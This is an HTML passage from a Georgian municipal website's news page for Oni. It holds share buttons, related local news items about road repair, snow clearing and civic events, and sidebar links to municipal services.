<span class="post-share-item post-share-plike">
<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="6665" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o"></i></a>					</span>
<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank" rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/"><i class="penci-faicon fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank" rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%93%E1%83%90%20%E1%83%A8%E1%83%90%E1%83%A0%E1%83%93%E1%83%9D%E1%83%9B%E1%83%94%E1%83%97%E1%83%98%E1%83%A1%20%E1%83%A1%E1%83%90%E1%83%A1%E1%83%90%E1%83%A4%E1%83%9A%E1%83%90%E1%83%9D%E1%83%A1%E1%83%97%E1%83%90%E1%83%9C%20%E1%83%9B%E1%83%98%E1%83%A1%E1%83%90%E1%83%A1%E1%83%95%E1%83%9A%E1%83%94%E1%83%9A%E1%83%98%20%E1%83%92%E1%83%96%E1%83%90%20-%20https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/"><i class="penci-faicon penciicon-x-twitter"></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none" rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259b%25e1%2583%259d%25e1%2583%25ac%25e1%2583%2594%25e1%2583%25a1%25e1%2583%25a0%25e1%2583%2598%25e1%2583%2592%25e1%2583%2593%25e1%2583%2590-%25e1%2583%25a8%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2593%25e1%2583%259d%25e1%2583%259b%25e1%2583%2594%25e1%2583%2597%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%25e1%2583%2590%2F&media=https%3A%2F%2Foni.gov.ge%2Fwp-content%2Fuploads%2F2019%2F04%2F58460610_585709901913663_417211491045867520_n.jpg&description=%E1%83%9B%E1%83%9D%E1%83%AC%E1%83%94%E1%83%A1%E1%83%A0%E1%83%98%E1%83%92%E1%83%93%E1%83%90+%E1%83%A8%E1%83%90%E1%83%A0%E1%83%93%E1%83%9D%E1%83%9B%E1%83%94%E1%83%97%E1%83%98%E1%83%A1+%E1%83%A1%E1%83%90%E1%83%A1%E1%83%90%E1%83%A4%E1%83%9A%E1%83%90%E1%83%9D%E1%83%A1%E1%83%97%E1%83%90%E1%83%9C+%E1%83%9B%E1%83%98%E1%83%A1%E1%83%90%E1%83%A1%E1%83%95%E1%83%9A%E1%83%94%E1%83%9A%E1%83%98+%E1%83%92%E1%83%96%E1%83%90"><i class="penci-faicon fa fa-pinterest"></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="mailto:?subject=მოწესრიგდა%20შარდომეთის%20სასაფლაოსთან%20მისასვლელი%20გზა&#038;BODY=https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/"><i class="penci-faicon fa fa-envelope"></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add"></i></a>		    </div>
<div class="post-related">
<div class="post-title-box"><h4 class="post-box-title">მსგავსი ინფორმაცია</h4></div>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/615331643_1322609749907374_1706677713986473209_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/" title="ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა მუნიციპალიტეტის სამსახურის ხელმძღვანელ პირებთან">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-532/">ონის მუნიციპალიტეტის მერმა დავით ლობჟანიძემ სამუშაო შეხვედრა გამართა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:16:51+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/55-585x340.png" href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/" title="ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%a8%e1%83%98-%e1%83%9b%e1%83%98%e1%83%9b%e1%83%93%e1%83%98%e1%83%9c%e1%83%90%e1%83%a0%e1%83%94-%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97/">ბათუმში მიმდინარე საქართველოს ჩემპიონატზე რაჭველმა სპორტსმენებმა წარმატებით იასპარეზეს</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-12T12:14:47+04:00">იანვარი 12, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612490520_1320176536817362_3716465028413163879_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/" title="ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5-%e1%83%9d%e1%83%9c%e1%83%a8%e1%83%98-%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a0%e1%83%98/">ქალაქ ონში თოვლის საფარისგან ქუჩების გაწმენდის სამუშაოები დილიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-08T12:13:06+04:00">იანვარი 8, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/612120584_1318743333627349_7179213087819099129_n-585x390.jpg" href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/" title="8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში საქართველოს ეროვნულ ჩემპიონატს უმასპინძლებს">
</a>
<h3>
<a href="https://oni.gov.ge/8-12-%e1%83%98%e1%83%90%e1%83%9c%e1%83%95%e1%83%90%e1%83%a0%e1%83%a1-%e1%83%91%e1%83%90%e1%83%97%e1%83%a3%e1%83%9b%e1%83%98-%e1%83%91%e1%83%94%e1%83%a0%e1%83%ab%e1%83%9c%e1%83%a3%e1%83%9a-%e1%83%a0/">8-12 იანვარს, ბათუმი ბერძნულ-რომაულ და თავისუფალ სტილით ჭიდაობაში...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-07T12:11:35+04:00">იანვარი 7, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607122602_1315740160594333_6830412353409268558_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/" title="დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები აქტიურ რეჟიმში მიმდინარეობს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3/">დიდთოვლობის გამო, ონის მუნიციპალიტეტში გზების თოვლისგან წმენდის სამუშაოები...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-03T12:09:45+04:00">იანვარი 3, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603961492_1314247580743591_6508420873826152329_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/" title="ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა სასოფლო საავტომობილო გზების თოვლისგან წმენდის სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%a8%e1%83%98-%e1%83%93%e1%83%98-6/">ონის მუნიციპალიტეტში დილიდან განახლდა, როგორც ქალაქის, ასევე შიდა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2026-01-01T12:06:05+04:00">იანვარი 1, 2026</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/607465957_1313369267498089_7926704672007920801_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/" title="ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს დამდეგი შობა-ახალი წელი მიულოცეს">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%9d%e1%83%9c%e1%83%a3%e1%83%9a-2/">ადგილობრივი და რეგიონული ხელისუფლების წარმომადგენლებმა, ონში მორიგე სამსახურებს...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-31T12:04:43+04:00">დეკემბერი 31, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603774330_1312444110923938_5606700948976897320_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/" title="დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს. დილიდან დაიწყო შიდასახელმწიფოებრივი მნიშვნელობის საავტომობილო გზების გაწმენდითი სამუშაოები">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%93%e1%83%98%e1%83%93%e1%83%97%e1%83%9d%e1%83%95%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d-%e1%83%92%e1%83%96%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-4/">დიდთოვლობის გამო გზების წმენდა ონის მუნიციპალიტეტში აქტიურად მიმდინარეობს....</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-30T12:03:03+04:00">დეკემბერი 30, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/603894384_1309860004515682_9210408835412478866_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/" title="ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა ჯაფარიძის სახელობის კულტურის სახლში გამართულ საახალწლო ღონისძიებას დაესწრო">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-531/">ონის მუნიციპალიტეტის მერის მოადგილე &#8211; ლევან შერაზადიშვილი, გიგა...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-26T12:01:21+04:00">დეკემბერი 26, 2025</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy" data-bgset="https://oni.gov.ge/wp-content/uploads/2026/01/600429203_1308749221293427_3895720445035523969_n-585x390.jpg" href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/" title="საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან 48 წელი შესრულდა.">
</a>
<h3>
<a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%a5%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%90%e1%83%97%e1%83%9d%e1%83%9a%e1%83%98%e1%83%99%e1%83%9d%e1%83%a1-%e1%83%9e-4/">საქართველოს კათოლიკოს-პატრიარქის, უწმინდესისა და უნეტარესის, ილია მეორის ინტრონიზაციიდან...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2025-12-25T11:59:31+04:00">დეკემბერი 25, 2025</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-9 pcalign-left pcsb-boxed-whole pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="block-7" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-8" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="1910" class="elementor elementor-1910" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-3343366 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3343366" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213f0e4c" data-id="213f0e4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-50e00a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50e00a4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://oni.gov.ge/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/1do5l31z/9x8jg.css" media="all"/>		<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://idea.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-edit"></i>						</span>
<span class="elementor-icon-list-text">შენი იდეა ქალაქის მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ms.gov.ge/home/dashboard" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-save"></i>						</span>
<span class="elementor-icon-list-text"> ელექტრონული მმართბველობის ერთიანი სისტემა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://build.municipal.gov.ge/select-municipality" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-building"></i>						</span>
<span class="elementor-icon-list-text">ონის ინფრასტრუქტურული პროექტები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%E1%83%AC%E1%83%94%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%A1">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი მერს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/%e1%83%ac%e1%83%94%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%9d/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">წერილი საკრებულოს თავმჯდომარეს</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-comment"></i>						</span>
<span class="elementor-icon-list-text"> წინადადებების მიღება</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-graduate"></i>						</span>
<span class="elementor-icon-list-text">ონის მერის  სტიპენდია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://sosfsokhumi.ge/" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-street-view"></i>						</span>
<span class="elementor-icon-list-text"> ძალადობის მსხვერპლთა სერვისები</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://oni.gov.ge/eleqtronili-peticia/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-clipboard"></i>						</span>
<span class="elementor-icon-list-text">ელექტრონული პეტიცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
<span class="elementor-icon-list-text">სიახლეების გამოწერა</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file-video"></i>						</span>
<span class="elementor-icon-list-text">საკრებულოს სხდომის ტრანსლაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-file"></i>						</span>
<span class="elementor-icon-list-text"> მოითხოვე საჯარო ინფორმაცია</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://visitus.ge/georgian/tours/adventurous-tour/oni">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-map"></i>						</span>
<span class="elementor-icon-list-text">ტურიზმი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-id-badge"></i>						</span>
<span class="elementor-icon-list-text"> საინფორმაციო ბიულეტინი</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="#">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
<span class="elementor-icon-list-text">რეგისტრაცია საბავშვო ბაღებში</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-5207593 elementor-widget elementor-widget-spacer" data-id="5207593" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-8e51d86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e51d86" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75608f7" data-id="75608f7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e271c23 elementor-widget elementor-widget-template" data-id="e271c23" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="21294" class="elementor elementor-21294" data-elementor-post-type="elementor_library">
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-1f1d0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f1d0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d489389" data-id="d489389" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67ba675 elementor-widget elementor-widget-penci-info-box" data-id="67ba675" data-element_type="widget" data-widget_type="penci-info-box.default">
<div class="elementor-widget-container">
<div id="penci_info_box_66414" class="penci-block-vc penci-info-box penci-ibox-float-left penci-view-default penci-shape-circle">
<div class="penci-ibox-inner penci-animation-grow">
<a class="penci-iboxwrap-overlay" href="http://oni.gov.ge/anketa/" target="_blank"></a>				<div class="penci-ibox-icon penci-ibox-icon--icon penci-icon penci-tibox-icon"><a class="penci-ibox-icon-fa-fix" href="http://oni.gov.ge/anketa/" target="_blank"></a><a class="penci-ibox-icon-fa" href="http://oni.gov.ge/anketa/" target="_blank"><i class="penci-ibox-icon--i fa fa-envelope-square" aria-hidden="true"></i></a></div>                <div class="penci-ibox-content-wrap">
<h3 class="penci-ibox-title">მოითხოვე ინფორმაცია</h3>															                </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="penci-section penci-dmcheck penci-elbg-activate penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-e12c2d8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e12c2d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e021e" data-id="a0e021e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ca18903 elementor-widget elementor-widget-spacer" data-id="ca18903" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8cc7181 elementor-widget elementor-widget-penci-recent-posts" data-id="8cc7181" data-element_type="widget" data-settings="{&quot;rp_rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="penci-recent-posts.default">
<div class="elementor-widget-container">
<div class="penci-block-vc penci_recent-posts-sc widget">
<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-9 pcalign-left pciconp-right pcicon-right block-title-icon-left">
<h3 class="inner-arrow">
<span>
<span>ბოლო სიახლეები</a>                </span>
</h3>
</div>
<div class="penci-block_content">
<ul id="penci-latestwg-6352" class="side-newsfeed">
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
<a href="https://oni.gov.ge/32039-2/" rel="bookmark" title="">
</a>
</h4>
<div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-13T12:23:50+04:00">იანვარი 13, 2026</time></span>
<span class="side-item-meta side-wviews">2 ნახვა</span>
</div>
</div>
</div>
</li>
<li class="penci-feed">
<div class="side-item">
<div class="side-item-text">
<h4 class="side-title-post">
